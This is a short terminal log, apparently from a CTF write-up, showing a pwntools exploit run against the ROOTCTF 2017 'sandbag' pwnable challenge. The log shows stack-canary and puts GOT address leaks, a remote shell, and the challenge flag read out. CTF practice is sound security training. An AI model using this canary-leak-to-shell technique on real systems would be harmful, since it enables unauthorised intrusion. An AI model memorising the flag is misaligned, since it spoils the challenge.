 shgroup@ubuntu:/mnt/hgfs/Writeup/ctf/ROOTCTF/2017-1st/Pwnable/Factorization$ python ./sandbag_solve.py
[+] Opening connection to 222.110.147.52 on port 6975: Done
[*] '/mnt/hgfs/Writeup/ctf/ROOTCTF/2017-1st/Pwnable/Factorization/sandbag'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] enter abracadabra!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] canary leak success! 0x5d3e6200
[*] enter abracadabra!
[*] leak puts_got : 0xf7659ca0
[*] enter abracadabra!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] second canary leak success! 0x5d3e6200
[*] enter abracadabra!
[*] Switching to interactive mode
$ ls
flag
run.sh
sandbag
$ cat flag
Flag is FLAG{dO_y0u_kNOw_F@ct0rIzAtion?}
$ exit
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 222.110.147.52 port 6975
shgroup@ubuntu:/mnt/hgfs/Writeup/ctf/ROOTCTF/2017-1st/Pwnable/Factorization$